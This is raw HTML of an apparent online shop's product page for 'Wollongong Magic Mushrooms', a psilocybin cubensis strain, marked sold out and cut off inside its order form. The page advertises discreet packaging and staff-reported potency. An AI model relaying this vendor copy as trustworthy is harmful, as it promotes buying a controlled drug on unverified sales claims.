    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">Wollongong Magic Mushrooms</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.getmagicmushrooms.co/products/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-product current-item">Wollongong Magic Mushrooms</span><meta property="url" content="https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>
    <main>
        <div class="container-xl container-product">
            <div class="row">

                <div class="col-lg-8 mx-auto content-single-product">

                    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.getmagicmushrooms.co">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a>&nbsp;&#47;&nbsp;<a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a>&nbsp;&#47;&nbsp;Wollongong Magic Mushrooms</nav><div class="woocommerce-notices-wrapper"></div><div id="product-17388" class="product type-product post-17388 status-publish first outofstock product_cat-mushrooms product_cat-strength-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="product-header">
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-100x100.jpg" data-thumb-alt="Wollongong Magic Mushrooms" data-thumb-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg 2048w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-800x800.jpg" class="wp-post-image" alt="Wollongong Magic Mushrooms" data-caption="" data-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg" data-large_image="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg" data-large_image_width="2048" data-large_image_height="2048" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wollongong-Magic-Mushrooms.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

	<span class="wcsob_soldout">Sold Out</span>
	
        <div class="summary entry-summary">
                                <a href="#stamped-main-widget" class="bloom-product-rating">
                        <span class="star">
                        5                        <i class="stamped-fa stamped-fa-star" aria-hidden="true"></i></span>
                                                    <span class="rating-count">5 reviews </span>
                                    
                    </a>
                <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.00</bdi></span><span class="screen-reader-text">Price range: &#36;35.00 through &#36;139.00</span></p>
    <div class="product-badges">
        <ul class="single-product-selling-points list-unstyled">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="16.136" height="24.5" viewBox="0 0 16.136 24.5"><g id="icon_feather-award" data-name="icon feather-award" transform="translate(-6.75 -.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_57" data-name="Path 57" d="M22.136 8.818A7.318 7.318 0 1 1 14.818 1.5a7.318 7.318 0 0 1 7.318 7.318Z"></path><path id="Path_58" data-name="Path 58" d="M11.765 20.83 10.5 30.355l5.227-3.136 5.227 3.136-1.264-9.535" transform="translate(-.909 -5.855)"></path></g></svg>
                <span>BEST PRICE</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="22.889" height="19" viewBox="0 0 22.889 19"><g id="icon_feather-truck" data-name="icon feather-truck" transform="translate(-.75 -3.75)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_59" data-name="Path 59" d="M1.5 4.5h14.583v12.639H1.5Z"></path><path id="Path_60" data-name="Path 60" d="M24 12h3.889l2.917 2.917v4.861H24Z" transform="translate(-7.917 -2.639)"></path><path id="Path_61" data-name="Path 61" d="M9.361 26.431A2.431 2.431 0 1 1 6.931 24a2.431 2.431 0 0 1 2.431 2.431Z" transform="translate(-1.056 -6.861)"></path><path id="Path_62" data-name="Path 62" d="M28.861 26.431A2.431 2.431 0 1 1 26.431 24a2.431 2.431 0 0 1 2.43 2.431Z" transform="translate(-7.917 -6.861)"></path></g></svg>
                <span>FAST SHIPPING</span>
            </li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" width="17.667" height="19.485" viewBox="0 0 17.667 19.485"><g id="icon_feather-package" data-name="icon feather-package" transform="translate(-3.717 -2.226)" fill="none" stroke="#2b2167" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"><path id="Path_63" data-name="Path 63" d="m19.3 10.957-8.05-4.642" transform="translate(-2.725 -1.337)"></path><path id="Path_64" data-name="Path 64" d="M20.6 15.524V8.368a1.789 1.789 0 0 0-.894-1.547l-6.262-3.578a1.789 1.789 0 0 0-1.789 0L5.394 6.821A1.789 1.789 0 0 0 4.5 8.368v7.156a1.789 1.789 0 0 0 .894 1.547l6.261 3.578a1.789 1.789 0 0 0 1.789 0l6.261-3.578a1.789 1.789 0 0 0 .895-1.547Z"></path><path id="Path_65" data-name="Path 65" d="m4.905 10.44 7.809 4.517 7.809-4.517" transform="translate(-.163 -3.002)"></path><path id="Path_66" data-name="Path 66" d="M18 27.016V18" transform="translate(-5.45 -6.054)"></path></g></svg>
                <span>DISCREET PACKAGING</span>
            </li>
        </ul>
    </div>
    <div class="woocommerce-product-details__short-description">
	<p><strong>Wollongong Magic Mushrooms</strong> (Psilocybe Cubensis Wollongong) is a strain of mushrooms from down under, Australia. This strain originally was found near <a href="https://en.wikipedia.org/wiki/Illawarra_escarpment" target="_blank" rel="noopener">Illawarra escarpment</a> near the city of Wollongong Australia. The team at <a href="https://www.getmagicmushrooms.co/">GMM</a> have searched high and low to find the most true genetics of what is originally a strain from the other side of the globe. We are happy to report that the search is complete and we are able to present to you this mushroom strain.</p>
<p>The Wollongong shrooms are known for having very creamy golden caps with spots. The stem and caps are both quite meaty and the stems tend to be white in colour. It is known to be an aggressive strain that colonizes and grows fast.</p>
<p>Our staff report <strong>above average potency</strong> scoring high on the spiritual feelings and overall transcendence.</p>
</div>

<form class="variations_form cart" action="https://www.getmagicmushrooms.co/product/wollongong-magic-mushrooms/" method="post" enctype='multipart/form-data' data-product_id="17388" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_weight&quot;:&quot;3-5g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;wcsob_soldout_text\&quot;&gt;Sold Out&lt;\/p&gt;&lt;section\n\tclass=\&quot;cwginstock-subscribe-form cwginstock-subscribe-form-17390 cwginstock-0outofstock\&quot;&gt;\n\t&lt;div class=\&quot;panel panel-primary cwginstock-panel-primary\&quot;&gt;\n\t\t&lt;div class=\&quot;panel-heading cwginstock-panel-heading\&quot;&gt;\n\t\t\t\t\t\t&lt;h4 style=\&quot;text-align: center;\&quot;&gt;\n\t\t\t\tNotify me when it&amp;#039;s back!\t\t\t&lt;\/h4&gt;\n\t\t\t\t\t&lt;\/div&gt;\n\t\t&lt;div class=\&quot;panel-body cwginstock-panel-body\&quot;&gt;\n\t\t\t\t\t\t\t&lt;div class=\&quot;row\&quot;&gt;\n\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t&lt;div class=\&quot;col-md-12\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t&lt;div class=\&quot;form-group center-block\&quot;&gt;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&lt;input type=\&quot;email\&quot; style=\&quot;width:100%; text-align:center;\&quot; class=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tname=\&quot;cwgstock_email\&quot;\n\t\t\t\t\t\t\t\tplaceholder=\&quot;Your Email Address\&quot;\n\t\t\t\t\t\t\t\tvalue=\&quot;\&quot; 